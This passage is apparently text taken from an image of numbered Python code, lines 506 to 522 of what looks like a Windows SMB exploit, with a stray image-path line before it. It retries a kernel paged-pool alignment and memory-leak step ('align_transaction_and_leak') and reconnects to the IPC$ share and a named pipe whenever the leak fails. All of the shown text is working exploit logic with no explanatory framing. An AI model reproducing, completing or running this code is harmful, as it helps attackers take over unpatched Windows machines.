 506 # ================================
507 # try align pagedpool and leak info until satisfy
508 # ================================
509 leakInfo = None
510 # max attempt: 10
511 for i in range(10):
512     reset_extra_mid(conn)
513     leakInfo = align_transaction_and_leak(conn, tid, fid, info)
514     if leakInfo is not None:
515         break
516     print('leak failed... try again')
517     conn.close(tid, fid)
518     conn.disconnect_tree(tid)
519
520     tid = conn.tree_connect_andx('\\\\'+conn.get_remote_host()+'\\'+'IPC$')
521     conn.set_default_tid(tid)
522     fid = conn.nt_create_andx(tid, pipe_name)